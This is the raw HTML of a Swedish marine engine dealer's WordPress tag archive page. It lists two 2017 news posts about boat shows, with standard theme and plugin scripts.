height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"1\",\"event_city\":\"1\",\"event_country\":\"1\",\"event_zip\":\"1\",\"event_map\":\"1\",\"event_date\":\"1\",\"event_desp_length\":\"200\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"data_count\":\"83\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"http:\/\/www.nordic-gensets-motors.se\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=135&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=135&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<link rel="https://api.w.org/" href="http://www.nordic-gensets-motors.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nordic-gensets-motors.se/wp-json/wp/v2/tags/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nordic-gensets-motors.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/01/cropped-Nordic-logga-Boll-N-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="archive tag tag-vattenjet tag-28 wp-theme-minamaze wpi_db layout-sidebar-none layout-responsive header-style1 blog-style1 blog-style1-layout1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="http://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Följ oss på socialamedier</li><li class="social facebook"><a href="https://www.facebook.com/nordicgensetsmotors/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/NordicGM" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social rss"><a href="" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="http://www.nordic-gensets-motors.se/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Nordic Genset &amp; Motors AB">Nordic Genset &amp; Motors AB</h1><h2 class="site-description" title="&#8211; Kvalité &amp; Pålitlighet">- Kvalité &amp; Pålitlighet</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-prim-head" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.nordic-gensets-motors.se/aquamot/">Aquamot</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a>
	<ul class="sub-menu">
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">Beta Marin – Marina Elverk</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">Beta Marin – Marinmotorer</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://www.nordic-gensets-motors.se/filarkiv-beta/">Filarkiv Beta</a></li>
	</ul>
</li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a>
	<ul class="sub-menu">
		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.nordic-gensets-motors.se/steyr-4-cylindrar/">steyr 4-cylindrar</a></li>
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="http://www.nordic-gensets-motors.se/steyr-6-cylindrar/">steyr 6-cylindrar</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.nordic-gensets-motors.se/tillbehor-oversikt/">Tillbehör – Översikt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-prim-head-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="http://www.steyr-motors.nu/">Produkter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Alamarin-Jet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://www.nordic-gensets-motors.se/aquamot/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Aquamot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="http://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="http://www.nordic-gensets-motors.se/beta-marine/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.nordic-gensets-motors.se/beta-marin-marina-elverk/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marina Elverk</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="http://www.nordic-gensets-motors.se/beta-marin-marinmotorer/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Beta Marin – Marinmotorer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://www.nordic-gensets-motors.se/filarkiv-beta/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Beta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Steyr Motors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://www.nordic-gensets-motors.se/steyr-4-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 4-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="http://www.nordic-gensets-motors.se/steyr-6-cylindrar/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; steyr 6-cylindrar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Filarkiv Steyr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.nordic-gensets-motors.se/tillbehor-oversikt/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Tillbehör – Översikt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.nordic-gensets-motors.se/om-oss/">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.nordic-gensets-motors.se/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.nordic-gensets-motors.se/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="http://www.nordic-gensets-motors.se/aterforsaljare-2/">Återförsäljare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.nordic-gensets-motors.se/aterforsaljare/">Logga in</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Tag Archives: vattenjet</span></h1></div></div>
		<div id="main-core">
			
				
					<article id="post-1996" class="blog-article post-1996 post type-post status-publish format-standard hentry category-nyheter tag-alamarin tag-alamarin-jet tag-beta tag-beta-dieselmotor tag-byta-dieselmotor tag-dieselmotorer tag-motorbyte tag-steyr tag-steyr-motors tag-vattenjet">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/flyttande-batmassan-pa-marstrand/" title="Permalink to Flytande båtmässan på Marstrand">Flytande båtmässan på Marstrand</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/flyttande-batmassan-pa-marstrand/" title="Flytande båtmässan på Marstrand"><time datetime="2017-08-21T12:26:23+02:00">21 augusti, 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/nyheter/" rel="category tag">Nyheter</a></span><span class="tags"><i class="fa fa-tags"></i><a href="http://www.nordic-gensets-motors.se/tag/alamarin/" rel="tag">alamarin</a>, <a href="http://www.nordic-gensets-motors.se/tag/alamarin-jet/" rel="tag">alamarin jet</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta/" rel="tag">beta</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta-dieselmotor/" rel="tag">beta dieselmotor</a>, <a href="http://www.nordic-gensets-motors.se/tag/byta-dieselmotor/" rel="tag">byta dieselmotor</a>, <a href="http://www.nordic-gensets-motors.se/tag/dieselmotorer/" rel="tag">dieselmotorer</a>, <a href="http://www.nordic-gensets-motors.se/tag/motorbyte/" rel="tag">motorbyte</a>, <a href="http://www.nordic-gensets-motors.se/tag/steyr/" rel="tag">steyr</a>, <a href="http://www.nordic-gensets-motors.se/tag/steyr-motors/" rel="tag">steyr motors</a>, <a href="http://www.nordic-gensets-motors.se/tag/vattenjet/" rel="tag">vattenjet</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-1847" class="blog-article post-1847 post type-post status-publish format-standard hentry category-nyheter tag-alamarin tag-alamarin-jet tag-allt-for-sjon tag-allt-for-sjon-2017 tag-beta-marine tag-dieselmotor tag-motorbyte tag-nordic-gensets-motors tag-steyr-motors tag-vattenjet">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/" title="Permalink to Utlottning av biljetter till Allt för sjön 6-8 Mars">Utlottning av biljetter till Allt för sjön 6-8 Mars</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://www.nordic-gensets-motors.se/author/per617/" title="View all posts by Nordic Gensets &#038; Motors" rel="author">Nordic Gensets &#38; Motors</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://www.nordic-gensets-motors.se/utlottning-av-biljetter-till-allt-for-sjon-6-8-mars/" title="Utlottning av biljetter till Allt för sjön 6-8 Mars"><time datetime="2017-03-05T20:43:53+01:00">5 mars, 2017</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://www.nordic-gensets-motors.se/category/nyheter/" rel="category tag">Nyheter</a></span><span class="tags"><i class="fa fa-tags"></i><a href="http://www.nordic-gensets-motors.se/tag/alamarin/" rel="tag">alamarin</a>, <a href="http://www.nordic-gensets-motors.se/tag/alamarin-jet/" rel="tag">alamarin jet</a>, <a href="http://www.nordic-gensets-motors.se/tag/allt-for-sjon/" rel="tag">allt för sjön</a>, <a href="http://www.nordic-gensets-motors.se/tag/allt-for-sjon-2017/" rel="tag">allt för sjön 2017</a>, <a href="http://www.nordic-gensets-motors.se/tag/beta-marine/" rel="tag">beta marine</a>, <a href="http://www.nordic-gensets-motors.se/tag/dieselmotor/" rel="tag">dieselmotor</a>, <a href="http://www.nordic-gensets-motors.se/tag/motorbyte/" rel="tag">motorbyte</a>, <a href="http://www.nordic-gensets-motors.se/tag/nordic-gensets-motors/" rel="tag">nordic gensets &amp; motors</a>, <a href="http://www.nordic-gensets-motors.se/tag/steyr-motors/" rel="tag">steyr motors</a>, <a href="http://www.nordic-gensets-motors.se/tag/vattenjet/" rel="tag">vattenjet</a></span></div>
													</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option5"><div id="footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Behagligaste servicen jag har gjort" // Bo Nilsson, Söderhamn</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Marin motorernas Rolls Royce"
// Robert Brente tidigare VD för Yanmar och grunadre av Nordic Genset & Motors</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Betydligt tystare och behagligare gång än min gamla Yanmar YSE 12, går som en klocka" Björn Gustafsson, Åkersberga</div>
		</aside></div><div id="footer-col4" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Har förbrukat 2st Volvo Penta motorer, men Steyrn bara går och går" // Sten, ägare till en Ribb charterbåt som går i tuffa förhållanden</div>
		</aside></div><div id="footer-col5" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Senaste inläggen</span></h3>
		<ul>
											<li>
					<a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
											<span class="post-date">16 januari, 2026</span>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
											<span class="post-date">5 augusti, 2025</span>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
											<span class="post-date">12 juli, 2025</span>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-footer" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minamaze\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.9.8" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.9.8" id="thinkup-responsiveslides-js"></script>

</body>
</html>